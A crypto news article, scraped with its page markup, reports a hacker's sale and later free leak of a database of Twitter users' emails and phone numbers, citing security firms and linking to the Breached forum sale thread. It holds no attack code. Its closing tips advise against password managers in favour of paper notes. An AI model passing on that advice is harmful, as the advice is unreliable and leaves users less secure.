7.45018 12.4752 8.23964C12.4752 9.0291 12.1616 9.78623 11.6033 10.3445C11.0451 10.9027 10.288 11.2163 9.49851 11.2163C8.70905 11.2163 7.95192 10.9027 7.39369 10.3445C6.83545 9.78623 6.52184 9.0291 6.52184 8.23964ZM9.49851 6.46631C9.26563 6.46631 9.03503 6.51218 8.81988 6.60129C8.60473 6.69041 8.40924 6.82103 8.24457 6.9857C8.0799 7.15037 7.94928 7.34586 7.86016 7.56101C7.77104 7.77617 7.72517 8.00676 7.72517 8.23964C7.72517 8.47252 7.77104 8.70311 7.86016 8.91826C7.94928 9.13342 8.0799 9.32891 8.24457 9.49358C8.40924 9.65825 8.60473 9.78887 8.81988 9.87799C9.03503 9.9671 9.26563 10.013 9.49851 10.013C9.96883 10.013 10.4199 9.82614 10.7524 9.49358C11.085 9.16101 11.2718 8.70996 11.2718 8.23964C11.2718 7.76932 11.085 7.31827 10.7524 6.9857C10.4199 6.65314 9.96883 6.46631 9.49851 6.46631Z" fill="var(--text-color)"/>
</svg>
                            </div>
                            <span class="account-button-text">
                                Sign in
                            </span>                              
                        </a>

                        <a href="https://www.observers.com/subscribe/" class="button subscribe-button">
                            Subscribe                          
                        </a>
           </div>
        </div>

        <div class="navbar-links-outer">
            <div class="navbar-links-inner">
                    <ul class="nav">
            <li class="nav-moneytech" data-label="-MoneyTech">  
                <a class="nav-link hover-underline" href="https://www.observers.com/moneytech/">-MoneyTech</a>
            </li>
            <li class="nav-moneytech-monetary-economics" data-label="-MoneyTech--Monetary Economics">  
                <a class="nav-link hover-underline" href="https://www.observers.com/monetary-economics/">-MoneyTech--Monetary Economics</a>
            </li>
            <li class="nav-moneytech-cbdc" data-label="-MoneyTech--CBDC">  
                <a class="nav-link hover-underline" href="https://www.observers.com/cbdc/">-MoneyTech--CBDC</a>
            </li>
            <li class="nav-moneytech-stablecoins" data-label="-MoneyTech--Stablecoins">  
                <a class="nav-link hover-underline" href="https://www.observers.com/stablecoins/">-MoneyTech--Stablecoins</a>
            </li>
            <li class="nav-moneytech-interesting-money" data-label="-MoneyTech--Interesting Money">  
                <a class="nav-link hover-underline" href="https://www.observers.com/interesting-money/">-MoneyTech--Interesting Money</a>
            </li>
            <li class="nav-web3" data-label="-Web3">  
                <a class="nav-link hover-underline" href="https://www.observers.com/web3/">-Web3</a>
            </li>
            <li class="nav-web3-adoption-tools-wallets-privacy-infrastructrure" data-label="-Web3--Adoption tools (wallets, privacy, infrastructrure)">  
                <a class="nav-link hover-underline" href="https://www.observers.com/adoption/">-Web3--Adoption tools (wallets, privacy, infrastructrure)</a>
            </li>
            <li class="nav-web3-oracles-and-prediction-markets" data-label="-Web3--Oracles and Prediction Markets">  
                <a class="nav-link hover-underline" href="https://www.observers.com/oracles/">-Web3--Oracles and Prediction Markets</a>
            </li>
            <li class="nav-web3-games-and-creative-ownership-nft" data-label="-Web3--Games and Creative Ownership (NFT)">  
                <a class="nav-link hover-underline" href="https://www.observers.com/nft/">-Web3--Games and Creative Ownership (NFT)</a>
            </li>
            <li class="nav-web3-digital-id" data-label="-Web3--Digital ID">  
                <a class="nav-link hover-underline" href="https://www.observers.com/digital-identity/">-Web3--Digital ID</a>
            </li>
            <li class="nav-web3-rwa-tokenization" data-label="-Web3--RWA Tokenization">  
                <a class="nav-link hover-underline" href="https://www.observers.com/tokenization/">-Web3--RWA Tokenization</a>
            </li>
            <li class="nav-web3-depin" data-label="-Web3--DePIN">  
                <a class="nav-link hover-underline" href="https://www.observers.com/depin/">-Web3--DePIN</a>
            </li>
            <li class="nav-blockchain" data-label="-Blockchain">  
                <a class="nav-link hover-underline" href="https://www.observers.com/blockchain/">-Blockchain</a>
            </li>
            <li class="nav-blockchain-mining" data-label="-Blockchain--Mining">  
                <a class="nav-link hover-underline" href="https://www.observers.com/mining/">-Blockchain--Mining</a>
            </li>
            <li class="nav-blockchain-ethereum" data-label="-Blockchain--Ethereum">  
                <a class="nav-link hover-underline" href="https://www.observers.com/ethereum/">-Blockchain--Ethereum</a>
            </li>
            <li class="nav-blockchain-l1" data-label="-Blockchain--L1">  
                <a class="nav-link hover-underline" href="https://www.observers.com/layer1/">-Blockchain--L1</a>
            </li>
            <li class="nav-blockchain-l2" data-label="-Blockchain--L2">  
                <a class="nav-link hover-underline" href="https://www.observers.com/layer2/">-Blockchain--L2</a>
            </li>
            <li class="nav-blockchain-bridges-and-interoperability" data-label="-Blockchain--Bridges and Interoperability">  
                <a class="nav-link hover-underline" href="https://www.observers.com/bridge/">-Blockchain--Bridges and Interoperability</a>
            </li>
            <li class="nav-blockchain-decentralized-governance" data-label="-Blockchain--Decentralized Governance">  
                <a class="nav-link hover-underline" href="https://www.observers.com/dao/">-Blockchain--Decentralized Governance</a>
            </li>
            <li class="nav-defi" data-label="-DeFi">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/">-DeFi</a>
            </li>
            <li class="nav-defi-staking-and-lp" data-label="-DeFi--Staking and LP">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/staking/">-DeFi--Staking and LP</a>
            </li>
            <li class="nav-defi-crypto-derivatives" data-label="-DeFi--Crypto derivatives">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/restaking/">-DeFi--Crypto derivatives</a>
            </li>
            <li class="nav-defi-decentralized-exchanges-dex" data-label="-DeFi--Decentralized Exchanges (DEX)">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/dex/">-DeFi--Decentralized Exchanges (DEX)</a>
            </li>
            <li class="nav-defi-lending-and-borrowing" data-label="-DeFi--Lending and Borrowing">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/lending/">-DeFi--Lending and Borrowing</a>
            </li>
            <li class="nav-trading" data-label="-Trading">  
                <a class="nav-link hover-underline" href="https://www.observers.com/trading/">-Trading</a>
            </li>
            <li class="nav-trading-coins-and-tokens" data-label="-Trading--Coins and Tokens">  
                <a class="nav-link hover-underline" href="https://www.observers.com/coins-and-tokens/">-Trading--Coins and Tokens</a>
            </li>
            <li class="nav-trading-metrics-and-signals" data-label="-Trading--Metrics and Signals">  
                <a class="nav-link hover-underline" href="https://www.observers.com/metrics-signals/">-Trading--Metrics and Signals</a>
            </li>
            <li class="nav-trading-crypto-exchanges" data-label="-Trading--Crypto Exchanges">  
                <a class="nav-link hover-underline" href="https://www.observers.com/exchanges/">-Trading--Crypto Exchanges</a>
            </li>
            <li class="nav-trading-crypto-funds-and-institutional-trading" data-label="-Trading--Crypto Funds and Institutional Trading">  
                <a class="nav-link hover-underline" href="https://www.observers.com/crypto-funds-and-institutional-trading/">-Trading--Crypto Funds and Institutional Trading</a>
            </li>
            <li class="nav-ai" data-label="AI">  
                <a class="nav-link hover-underline" href="https://www.observers.com/ai/">AI</a>
            </li>
            <li class="nav-regulations" data-label="Regulations">  
                <a class="nav-link hover-underline" href="https://www.observers.com/regulation/">Regulations</a>
            </li>
            <li class="nav-news-by-regions" data-label="-News by Regions">  
                <a class="nav-link hover-underline" href="https://www.observers.com/">-News by Regions</a>
            </li>
            <li class="nav-news-by-regions-china" data-label="-News by Regions--China">  
                <a class="nav-link hover-underline" href="https://www.observers.com/china/">-News by Regions--China</a>
            </li>
            <li class="nav-news-by-regions-usa" data-label="-News by Regions--USA">  
                <a class="nav-link hover-underline" href="https://www.observers.com/usa/">-News by Regions--USA</a>
            </li>
            <li class="nav-news-by-regions-eu" data-label="-News by Regions--EU">  
                <a class="nav-link hover-underline" href="https://www.observers.com/eu/">-News by Regions--EU</a>
            </li>
            <li class="nav-industry-events" data-label="Industry Events">  
                <a class="nav-link hover-underline" href="https://www.observers.com/events/">Industry Events</a>
            </li>
            <li class="nav-crypto-training" data-label="Crypto Training">  
                <a class="nav-link hover-underline" href="https://www.observers.com/crypto-training-for-call-centers/">Crypto Training</a>
            </li>
    </ul>


                        <div class="subscribe-button-mobile-wrapper">
                            <a href="https://www.observers.com/subscribe/" class="button subscribe-button subscribe-button-mobile">
                                Subscribe                          
                            </a>
                        </div>
            </div>
        </div>
    </div>
</custom-header>                    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/announcement-bar.css?v=60f2739905" />

<custom-announcement-bar class="custom-announcement-bar wide-container" data-announcement-bar-type="Moving Several News">
    <div class="announcement-heading">Now</div>
    <div class="announcement-content">
        <div class="announcement-inner">
            <div class="announcement-text">
            </div>
            <div class="announcement-text">            
            </div>
        </div>
                <div class="announcement-close-wrapper">
                    <a href="/month-in-money-01-2026/" class="announcement-button section-heading-button">
                        Read All 
                        
                        <div class="section-heading-arrow">                        
                            <svg width="100%" height="100%" viewBox="0 0 26 10" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_134_4019)">
        <path d="M-24.5391 5L24.3263 5" stroke="var(--text-color)"/>
        <path d="M18.614 9.375C18.614 9.375 18.4236 5.125 24.3255 5" stroke="var(--text-color)"/>
        <path d="M18.614 0.625C18.614 0.625 18.4236 4.875 24.3255 5" stroke="var(--text-color)"/>
    </g>
    <defs>
        <clipPath id="clip0_134_4019">
            <rect width="25.3846" height="10" fill="white"/>
        </clipPath>
    </defs>
</svg>
                        </div>                              
                    </a>
                </div>
    </div>
</custom-announcement-bar>                    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/post.css?v=60f2739905" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/toggle-card.css?v=60f2739905" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/post-content.css?v=60f2739905" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/cards.css?v=60f2739905" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/slider.css?v=60f2739905" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tocbot/4.12.3/tocbot.css">
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/table-of-contents.css?v=60f2739905" />


    <main>
        
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tocbot/4.12.3/tocbot.css">
    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/table-of-contents.css?v=60f2739905" />

<article class="overflow-hidden" data-post-header-type="Narrow" data-has-feature-image="true" data-use-sidebar="false">
        <header class="hero wide-container
         narrow-container">
            <div class="hero-content">
                <div class="post-hero-text-content section-padding-top-half">
                        <div class="post-tags">
                            <a href="/hacks-bugs/">Hacks, Bugs and Scams</a>, <a href="/twitter/">X (Twitter)</a>, <a href="/dataleak/">DataLeak</a>
                        </div>               

                    <h1 class="post-heading">More Than 235 million Twitter Accounts Data is Free to Download!</h1>

                    <div class="excerpt-and-authors-wrapper">
                            <div class="post-excerpt-wrapper">
                                <p>
                                    An unknown hacker was able to obtain the personal data of more than 400 million Twitter accounts. The database contains phone numbers, e-mail addresses and usernames of affected users. Recently, a database of 235 million users was leaked to the network.
                                </p>
                            </div>

                            <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/post-authors.css?v=60f2739905" />

<div class="post-authors">
    <div class="post-author-images">
            <a href="/author/alex/" class="post-author-image">
                    <img class="image hover-image-opacity"
                        src="/content/images/size/w100/2025/01/Alexander-white-bg.webp" 
                        alt="Alex Harutunian" 
                        loading="lazy">
            </a>
    </div>
    
    <div class="post-authors-text">
        <div class="post-authors-inner" id="authors">
            <small class="post-author-name">
                <a href="/author/alex/">Alex Harutunian</a>
            </small>
        </div>
        <small class="date-small-text italic-lower-opac">
            <span>
                <time>
                    Jan 08, 2023
                </time>
            </span>
            &nbsp;-&nbsp;
            <span>4 min read</span>
        </small>
    </div>     
</div>                    </div>
                </div>

                    <div class="post-main-image-wrapper post-main-image-wrapper-header hover-image-opacity">
                        <div class="post-main-image">
                            <figure>
                                <img                                 
                                    srcset="/content/images/size/w320/format/webp/2023/01/----------7.jpg 320w,
                                            /content/images/size/w440/format/webp/2023/01/----------7.jpg 440w,
                                            /content/images/size/w600/format/webp/2023/01/----------7.jpg 600w,
                                            /content/images/size/w960/format/webp/2023/01/----------7.jpg 960w,
                                            /content/images/size/w1200/format/webp/2023/01/----------7.jpg 1200w,
                                            /content/images/size/w2000/format/webp/2023/01/----------7.jpg 2000w"
                                    src="/content/images/size/w1200/2023/01/----------7.jpg"
                                    alt="More Than 235 million Twitter Accounts Data is Free to Download!"
                                >
                            </figure>
                        </div>
                    </div>
            </div>
        </header>

    <div class="gh-content gh-canvas post-content-and-sidebar">
        <div class="post-content-outer narrow-container post-content-outer-without-sidebar">

            <div class="post-content section-padding-bottom">
                <p>A hacker with the pseudonym <em>Ryushi </em>posted an ad on the Breached forum on December 23, in which he announced that he has a database of more than 400 million Twitter users. At the moment, there is no access to the hacker's original message. Only the screenshot remains.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://www.observers.com/content/images/2023/01/----------5.jpg" class="kg-image" alt loading="lazy" width="1320" height="454" srcset="https://www.observers.com/content/images/size/w600/2023/01/----------5.jpg 600w, https://www.observers.com/content/images/size/w1000/2023/01/----------5.jpg 1000w, https://www.observers.com/content/images/2023/01/----------5.jpg 1320w" sizes="(min-width: 720px) 720px"><figcaption>Original thread by hacker. Source: <a href="https://breached.vc/Thread-Selling-Twitter-Data-Breach-400-million-users?ref=observers.com" rel="noopener noreferrer">Breached</a></figcaption></figure><p>According to the hacker, the database was obtained using “a vulnerability” (the hacker did not specify how) and includes <em>“emails and phone numbers of celebrities, politicians, companies, normal users and a lot of OG and special usernames.”</em></p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://www.observers.com/content/images/2023/01/----------4.jpg" class="kg-image" alt loading="lazy" width="1336" height="293" srcset="https://www.observers.com/content/images/size/w600/2023/01/----------4.jpg 600w, https://www.observers.com/content/images/size/w1000/2023/01/----------4.jpg 1000w, https://www.observers.com/content/images/2023/01/----------4.jpg 1336w" sizes="(min-width: 720px) 720px"><figcaption>Hacker’s message screenshot. Source: <a href="https://twitter.com/haseeb/status/1607063873936580608?s=20&ref=observers.com" rel="noopener noreferrer">Haseeb Awan</a></figcaption></figure><p>The hacker's message also contained a suggestion addressed to Elon Musk. The hacker demanded a ransom of $276 million. Elon Musk did not respond to this message. The hacker also posted a link to the text where the database is described in more detail, but the link currently leads to the following message.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://www.observers.com/content/images/2023/01/----------2.jpg" class="kg-image" alt loading="lazy" width="1336" height="176" srcset="https://www.observers.com/content/images/size/w600/2023/01/----------2.jpg 600w, https://www.observers.com/content/images/size/w1000/2023/01/----------2.jpg 1000w, https://www.observers.com/content/images/2023/01/----------2.jpg 1336w" sizes="(min-width: 720px) 720px"><figcaption>Detailed description of data base. Source: <a href="https://paste.ee/p/h4RGG?ref=observers.com" rel="noopener noreferrer">Paste.ee</a></figcaption></figure><p>But, the link to “small sample that doesn't represent even 1% of the data" still works. This sample includes a database of 1,000 verified accounts. We managed to download this small database (exclusively for research purposes!). The database is hosted on a file-sharing service, has not yet been blocked and the number of downloads has already exceeded 7,500. If you believe the VirusTotal service, then there are no viruses in the file.</p><figure class="kg-card kg-image-card"><img src="https://www.observers.com/content/images/2023/01/----------1-2.jpg" class="kg-image" alt loading="lazy" width="1336" height="226" srcset="https://www.observers.com/content/images/size/w600/2023/01/----------1-2.jpg 600w, https://www.observers.com/content/images/size/w1000/2023/01/----------1-2.jpg 1000w, https://www.observers.com/content/images/2023/01/----------1-2.jpg 1336w" sizes="(min-width: 720px) 720px"></figure><p>The database really contains 1,000 records, each of which includes email addresses, user names, number of subscribers, account creation dates and phone numbers. Of course, we will not share this database, because it is a crime.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://www.observers.com/content/images/2023/01/----------3.jpg" class="kg-image" alt loading="lazy" width="1050" height="864" srcset="https://www.observers.com/content/images/size/w600/2023/01/----------3.jpg 600w, https://www.observers.com/content/images/size/w1000/2023/01/----------3.jpg 1000w, https://www.observers.com/content/images/2023/01/----------3.jpg 1050w" sizes="(min-width: 720px) 720px"><figcaption>1000 verified samples data base screenshot.</figcaption></figure><p>DeFiYield – Web3 Security provider – checked sample data base and, according to them, these 1000 strings are real user data.</p><figure class="kg-card kg-embed-card"><blockquote class="twitter-tweet"><p lang="en" dir="ltr">2/ Yes, this is real.<br><br>We have checked each of 1,000 accounts given by the hacker as the SAMPLE.<br><br>We were able to verify the big % of these accounts&#39; data is real: both emails and phone numbers. <a href="https://t.co/Q3IsU2GhWh?ref=observers.com">pic.twitter.com/Q3IsU2GhWh</a></p>&mdash; DeFiYield 🛡️ Web 3 Security (@DefiyieldSec) <a href="https://twitter.com/DefiyieldSec/status/1607152532471648257?ref_src=twsrc%5Etfw&ref=observers.com">December 25, 2022</a></blockquote>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</figure><p>DeFiYield also tried to contact the hacker on Telegram to ask him a few questions. The hacker read the messages, but has not responded.</p><figure class="kg-card kg-embed-card"><blockquote class="twitter-tweet"><p lang="en" dir="ltr">3/ We were able to get in touch with the hacker: we have addressed the question related to the data leak.<br><br>The person has been online, as they saw our messages.<br><br>Hacker is passionately waiting for the potential seller on TG.<br><br>Their contact info can be easily found in 1st tweet. <a href="https://t.co/9BEvGG6u0F?ref=observers.com">pic.twitter.com/9BEvGG6u0F</a></p>&mdash; DeFiYield 🛡️ Web 3 Security (@DefiyieldSec) <a href="https://twitter.com/DefiyieldSec/status/1607152536582238210?ref_src=twsrc%5Etfw&ref=observers.com">December 25, 2022</a></blockquote>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</figure><p>According to Hudson Rock – a cybercrime intelligence company – the database contains data of the founder of Ethereum – Vitalik Buterin.</p><figure class="kg-card kg-embed-card"><blockquote class="twitter-tweet"><p lang="en" dir="ltr">BREAKING: Hudson Rock discovered a credible threat actor is selling 400,000,000 Twitter users data.<br><br>The private database contains devastating amounts of information including emails and phone numbers of high profile users such as AOC, Kevin O&#39;Leary, Vitalik Buterin &amp; more (1/2). <a href="https://t.co/wQU5LLQeE1?ref=observers.com">pic.twitter.com/wQU5LLQeE1</a></p>&mdash; Hudson Rock (@RockHudsonRock) <a href="https://twitter.com/RockHudsonRock/status/1606644986363400193?ref_src=twsrc%5Etfw&ref=observers.com">December 24, 2022</a></blockquote>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</figure><p>Recently, on January 3, Hudson Rock published a message from Alon Gal – Co-Founder &amp; CTO of Hudson Rock. This message contains new details of the crime. According to Hudson Rock, the data base is real and has affected almost every Twitter user; the data base is already being resold by other attackers and is likely to be shared soon; the data base most likely contains not 400 million strings, but 235 million; the data base contains email addresses, but not phone numbers.</p><figure class="kg-card kg-embed-card"><blockquote class="twitter-tweet"><p lang="en" dir="ltr">IMPORTANT UPDATE ON THE TWITTER HACK: <a href="https://t.co/sCDpjHKZD6?ref=observers.com">pic.twitter.com/sCDpjHKZD6</a></p>&mdash; Hudson Rock (@RockHudsonRock) <a href="https://twitter.com/RockHudsonRock/status/1610255908348760065?ref_src=twsrc%5Etfw&ref=observers.com">January 3, 2023</a></blockquote>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</figure><p>A day after this message, Hudson Rock confirmed that the database of 235 million strings was leaked and distributed free of charge on the network.</p><figure class="kg-card kg-embed-card"><blockquote class="twitter-tweet"><p lang="en" dir="ltr">Twitter database leaks for free with 235,000,000 records.<br><br>The database contains 235,000,000 unique records of Twitter users and their email addresses and will unfortunately lead to a lot of hacking, targeted phishing, and doxxing.<br><br>This is one of the most significant leaks ever. <a href="https://t.co/kxRY605qMZ?ref=observers.com">pic.twitter.com/kxRY605qMZ</a></p>&mdash; Hudson Rock (@RockHudsonRock) <a href="https://twitter.com/RockHudsonRock/status/1610554406805671936?ref_src=twsrc%5Etfw&ref=observers.com">January 4, 2023</a></blockquote>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</figure><p>If you, dear reader, are a Twitter user, then your data is most likely in this database. Therefore, we highly recommend you: </p><ul><li>Connect 2FA wherever possible.</li><li>Do not store passwords in public access and even in password managers, because they can also be hacked. It is safest to keep passwords on paper in a safe, or remember them.</li><li>Set a withdrawal limit on all your credit and/or debit cards.</li><li>As for cryptocurrency, it is better to move it to a hardware wallet.</li></ul><p>We hope that you will be able to dodge the coming wave of spam, phishing and hacking. And we continue to observe.</p>

                        <div class="post-signup-button-wrapper">
                            <a class="button" href="https://www.observers.com/signup/">
                                Sign up
                            </a>
                        </div>

                        <div class="post-share">
                            <div class="post-share-heading">
                                Share this article
                            </div>

                            <div class="socials post-share-icons">
                                <a href="https://www.facebook.com/sharer.php?u=https://www.observers.com/more-than-235-million-twitter-accounts-data-is-free-to-download/" target="_blank" rel="noopener" class="social" aria-label="Share on Facebook">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19 9.52381C19 4.26667 14.744 0 9.5 0C4.256 0 0 4.26667 0 9.52381C0 14.1333 3.268 17.9714 7.6 18.8571V12.381H5.7V9.52381H7.6V7.14286C7.6 5.30476 9.0915 3.80952 10.925 3.80952H13.3V6.66667H11.4C10.8775 6.66667 10.45 7.09524 10.45 7.61905V9.52381H13.3V12.381H10.45V19C15.2475 18.5238 19 14.4667 19 9.52381Z" fill="var(--text-color)"/>
</svg>
                                    </div>
                                </a>  

                                
                                <a href="https://twitter.com/intent/tweet?url=https://www.observers.com/more-than-235-million-twitter-accounts-data-is-free-to-download/&amp;text=More%20Than%20235%20million%20Twitter%20Accounts%20Data%20is%20Free%20to%20Download!" target="_blank" rel="noopener" class="social" aria-label="Share on Twitter/X">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.985 0H0L7.0623 9.41783L0.38475 17.1H2.6505L8.11224 10.8166L12.825 17.1H18.81L11.4502 7.28631L17.784 0H15.5182L10.4002 5.88753L5.985 0ZM13.68 15.39L3.42 1.71H5.13L15.39 15.39H13.68Z" fill="var(--text-color)"/>
</svg>

                                    </div>
                                </a>
                                
                                <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.observers.com/more-than-235-million-twitter-accounts-data-is-free-to-download/&amp;title=More%20Than%20235%20million%20Twitter%20Accounts%20Data%20is%20Free%20to%20Download!" target="_blank" rel="noopener" class="social" aria-label="Share on Linkedin">
                                    <div class="social-inner social-inner-smaller">
                                        <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M16 0C16.5304 0 17.0391 0.210714 17.4142 0.585786C17.7893 0.960859 18 1.46957 18 2V16C18 16.5304 17.7893 17.0391 17.4142 17.4142C17.0391 17.7893 16.5304 18 16 18H2C1.46957 18 0.960859 17.7893 0.585786 17.4142C0.210714 17.0391 0 16.5304 0 16V2C0 1.46957 0.210714 0.960859 0.585786 0.585786C0.960859 0.210714 1.46957 0 2 0H16ZM15.5 15.5V10.2C15.5 9.33539 15.1565 8.5062 14.5452 7.89483C13.9338 7.28346 13.1046 6.94 12.24 6.94C11.39 6.94 10.4 7.46 9.92 8.24V7.13H7.13V15.5H9.92V10.57C9.92 9.8 10.54 9.17 11.31 9.17C11.6813 9.17 12.0374 9.3175 12.2999 9.58005C12.5625 9.8426 12.71 10.1987 12.71 10.57V15.5H15.5ZM3.88 5.56C4.32556 5.56 4.75288 5.383 5.06794 5.06794C5.383 4.75288 5.56 4.32556 5.56 3.88C5.56 2.95 4.81 2.19 3.88 2.19C3.43178 2.19 3.00193 2.36805 2.68499 2.68499C2.36805 3.00193 2.19 3.43178 2.19 3.88C2.19 4.81 2.95 5.56 3.88 5.56ZM5.27 15.5V7.13H2.5V15.5H5.27Z" fill="var(--text-color)"/>
</svg>
                                    </div>
                                </a>

                                 <a class="social clipboard-link" href="javascript:" aria-label="Copy Link">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="50%" cy="50%" r="50%" fill="var(--text-color)"/>
    <path d="M10.8795 11.6564L9.32383 13.2121C8.78584 13.7501 8.15477 14.0363 7.43062 14.0708C6.70647 14.1053 6.1001 13.878 5.61152 13.3889C5.12244 12.8998 4.89514 12.2932 4.92962 11.569C4.9641 10.8449 5.25033 10.214 5.78829 9.67655L7.34393 8.12091L8.05104 8.82802L6.4954 10.3837C6.17131 10.7077 5.99895 11.0863 5.97833 11.5194C5.95771 11.9525 6.09471 12.3164 6.38933 12.611C6.68396 12.9057 7.04783 13.0427 7.48093 13.022C7.91403 13.0014 8.29263 12.8291 8.61672 12.505L10.1724 10.9493L10.8795 11.6564ZM8.29852 11.409L7.59142 10.7019L10.7027 7.59058L11.4098 8.29769L8.29852 11.409ZM11.6573 10.8786L10.9502 10.1715L12.5058 8.61589C12.8299 8.2918 13.0023 7.9132 13.0229 7.4801C13.0435 7.047 12.9065 6.68313 12.6119 6.3885C12.3172 6.09388 11.9534 5.95687 11.5203 5.9775C11.0872 5.99812 10.7086 6.17048 10.3845 6.49457L8.82885 8.0502L8.12175 7.3431L9.67738 5.78746C10.2154 5.24947 10.8464 4.96324 11.5706 4.92875C12.2947 4.89427 12.9011 5.12158 13.3897 5.61069C13.8788 6.09977 14.1061 6.70638 14.0716 7.43053C14.0371 8.15468 13.7509 8.7855 13.2129 9.323L11.6573 10.8786Z" fill="var(--background-color)"/>
</svg>
                                    </div>
                                </a>

                                <div class="clipboard-alert">
                                    <small>The link has been copied!</small>
                                </div>
                            </div>
                        </div>
            </div>

        </div>

    </div>

        <footer>
                    <section class="footer-slider">
                        <div class="wide-container">
                            <div class="section-heading">
                                <span>
                                    Related Articles
                                </span>

                                    <a href="https://www.observers.com/archive/" class="section-heading-button">
                                        View All 
                                        
                                        <div class="section-heading-arrow">                        
                                            <svg width="100%" height="100%" viewBox="0 0 26 10" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_134_4019)">
        <path d="M-24.5391 5L24.3263 5" stroke="var(--text-color)"/>
        <path d="M18.614 9.375C18.614 9.375 18.4236 5.125 24.3255 5" stroke="var(--text-color)"/>
        <path d="M18.614 0.625C18.614 0.625 18.4236 4.875 24.3255 5" stroke="var(--text-color)"/>
    </g>
    <defs>
        <clipPath id="clip0_134_4019">
            <rect width="25.3846" height="10" fill="white"/>
        </clipPath>
    </defs>
</svg>
                                        </div>                              
                                    </a>
                            </div>
                        </div>

                        <div class="slider">
                            <div class="slider-outer section-padding-small">
                                <div class="slider-inner">                           
                                        
<div class="slide-card"> 
        <a href="/defi/fragile-consensus-balancer-hack-exposes-dark-sides-of-defi/" class="slide-card-image-link hover-image-opacity" aria-label="Fragile Consensus: Balancer Hack Exposes Dark Sides of DeFi">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/11/Balancer.webp 100w,
                            /content/images/size/w150/format/webp/2025/11/Balancer.webp 150w,
                            /content/images/size/w320/format/webp/2025/11/Balancer.webp 320w"
                    src="/content/images/size/w320/2025/11/Balancer.webp"
                    alt="Balancer hack"
                    loading="eager"
                >
            </figure>        
        </a>   
    

    <a href="/defi/fragile-consensus-balancer-hack-exposes-dark-sides-of-defi/" class="small-text hover-underline slide-card-heading two-lines">
        Fragile Consensus: Balancer Hack Exposes Dark Sides of DeFi
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Nov 07, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/still-hackable-still-reversible-suis-220m-cetus-breach-exposes-defis-flaws/" class="slide-card-image-link hover-image-opacity" aria-label="Still Hackable, Still Reversible: Sui’s $220M Cetus Breach Exposes DeFi’s Flaws">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/05/SUI--etus.webp 100w,
                            /content/images/size/w150/format/webp/2025/05/SUI--etus.webp 150w,
                            /content/images/size/w320/format/webp/2025/05/SUI--etus.webp 320w"
                    src="/content/images/size/w320/2025/05/SUI--etus.webp"
                    alt="SUI CETUS exploit"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/still-hackable-still-reversible-suis-220m-cetus-breach-exposes-defis-flaws/" class="small-text hover-underline slide-card-heading two-lines">
        Still Hackable, Still Reversible: Sui’s $220M Cetus Breach Exposes DeFi’s Flaws
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                May 23, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/north-korea-becomes-third-largest-government-bitcoin-holder-after-bybit-hack/" class="slide-card-image-link hover-image-opacity" aria-label="North Korea Becomes Third-Largest Government Bitcoin Holder After Bybit Hack">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/03/North-Korea--Bitcoin.webp 100w,
                            /content/images/size/w150/format/webp/2025/03/North-Korea--Bitcoin.webp 150w,
                            /content/images/size/w320/format/webp/2025/03/North-Korea--Bitcoin.webp 320w"
                    src="/content/images/size/w320/2025/03/North-Korea--Bitcoin.webp"
                    alt="north korea holds bitcoin"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/north-korea-becomes-third-largest-government-bitcoin-holder-after-bybit-hack/" class="small-text hover-underline slide-card-heading two-lines">
        North Korea Becomes Third-Largest Government Bitcoin Holder After Bybit Hack
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Mar 18, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/bybit-hacked-1-4-billion-in-ether-at-risk/" class="slide-card-image-link hover-image-opacity" aria-label="Bybit Hacked. $1.4 Billion In Ether At Risk">                  
